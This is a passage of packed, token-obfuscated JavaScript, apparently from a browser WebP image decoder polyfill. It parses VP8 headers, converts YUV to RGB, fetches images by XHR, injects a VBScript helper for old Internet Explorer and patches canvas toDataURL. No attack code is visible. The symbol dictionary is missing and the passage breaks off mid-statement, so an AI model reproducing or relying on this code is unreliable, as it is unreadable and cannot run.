a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b k=0;k<8;k++)c=c&1?jY^c>>>1:c>>>1;d[n]=c.9b()}4p.9d.gv=d}1b c=gw;1h(1b i=0;i<b;i++)c=d[(c^1n[a+i])&1a]^c>>>8;1g(c^gw).9b()};(1f(){1b l=1f(){1b a=1d.1J.6b.jZ(1n.9a("2d").k0(0,0,1n.1r,1n.1q).2A);1b w=1n.1r;1b h=1n.1q;1b b=[4I,80,78,71,13,10,26,10,0,0,0,13,73,72,68,82];1d.1J.1t.2H(b,w.4s());1d.1J.1t.2H(b,h.4s());b.1t(8,6,0,0,0);1d.1J.1t.2H(b,b.9c(12,17).4s());1b d=h*(w*4+1);1h(1b y=0;y<h;y++)a.k1(y*(w*4+1),0,0);1b e=gx.k2(d/4x);1d.1J.1t.2H(b,(d+5*e+6).4s());1b f=b.1p;1b g=d+5*e+6+4;b.1t(73,68,65,84,6k,1);1h(1b i=0;i<e;i++){1b j=gx.8W(4x,d-i*4x);b.1t(i==e-1?1:0);1d.1J.1t.2H(b,j.b5());1d.1J.1t.2H(b,(~j).b5());1b k=a.6b(i*4x,i*4x+j);1d.1J.1t.2H(b,k)}1d.1J.1t.2H(b,a.gu().4s());1d.1J.1t.2H(b,b.9c(f,g).4s());b.1t(0,0,0,0,73,69,78,68);1d.1J.1t.2H(b,b.9c(b.1p-4,4).4s());1g"2A:8Y/gy;gm,"+b3(b.gz(1f(c){1g 6e.6f(c)}).9p(""))};if(5d 7x!=="7v"){1b m=7x.1J.5V;7x.1J.5V=1f(a){1b b=m.2H(1n,4p);if(b=="2A:,"){7x.1J.5V=l;1g 1n.5V()}1l{7x.1J.5V=m;1g b}}}})();1f gA(a,b){if(a!=1k){1b c=b.1q.1i;1b d=b.1r.1i;1b e=1B.4q("b2");e.id="b6";e.5a="aV";1B.b0.gB(e);1b f=1B.9e("b6");f.1E.9f="gC";f.1q=c;f.1r=d;1b g=f.9a("2d");1b i=g.k3(f.1r,f.1q);1b j=i.2A;1h(1b h=0;h<c;h++)1h(1b w=0;w<d;w++){j[2+w*4+d*4*h]=a[3+w*4+d*4*h];j[1+w*4+d*4*h]=a[2+w*4+d*4*h];j[0+w*4+d*4*h]=a[1+w*4+d*4*h];j[3+w*4+d*4*h]=a[0+w*4+d*4*h]}g.k4(i,0,0);1b k=f.5V("8Y/gy");1B.b0.k5(1B.9e("b6"))}1l k=b.k6;1g k}1b B=[];1f gD(a,b){B.1t(1c 1d(a,b))}1f gE(a){1h(1b i=0;i<B.1p;i++)if(a===B[i][0])1g b7=B[i][1];1g 4y}1f 9g(a,b){if(a&&a.aU=="gF"){1b c=q[x][1];if(q[x][2])c.3E=a.b8;1l c.1E.k7="4r("+a.b8+")"}1l if(a==1k&&b=="as"){1b d=q[x][1];1b e=q[x][2];if(e==0){1b f;if(5d d.k8==="7v")gG(d,x,a)}1l if(e==1)gH(d,x,a)}}1f 5W(){9h(1f(){x++;if(x<q.1p)b9(x);if(x>=q.1p)B=[]},0)}1f b9(b){1b c=q[b][0];if(!!1B.4q("b2").9a)if(b7=gE(c)){9g(b7);5W()}1l{z.k9("ka",c);if(z.gI)z.gI("aV/kb; kc=x-gJ-gK");1l z.kd("ke-kf","x-gJ-gK");z.kg=1f(){if(z.c0==4)if(z.1F==ay)8U{if(5d z.gL=="7v")1b a=z.kh.9i("").gz(1f(e){1g e.6a(0)&1a});1l{gd();1b a=c9(gf(z.gL))}gM(c,a,"js")}8V(e){5W()}1l 5W()};z.ki()}1l 9g(1k,"as")}1f gN(o){1b e=1B.4q("4t");e.gB(o.kj(5f));1g e.5a}1f gH(a,b,c){1b d=2y.4Z(a,1k);1b e=q[b][0];1b f=a.5a;1b g=a.2Z?a.2Z["1r"]:2y.4Z(a,1k).2Y("1r");1b h=a.2Z?a.2Z["1q"]:2y.4Z(a,1k).2Y("1q");1b i=1B.4q("4t");i.1E.9f="gO";if(a.1E.c1!=="")i.1E.c1=a.1E.c1;if(a.c4!=="")i.c4=a.c4;if(a.id!=="")i.id=a.id+" ";1b j=/<8Z((\\s+\\w+=[^\\+]+))>/im.c5(gN(a))[1]+"";1b 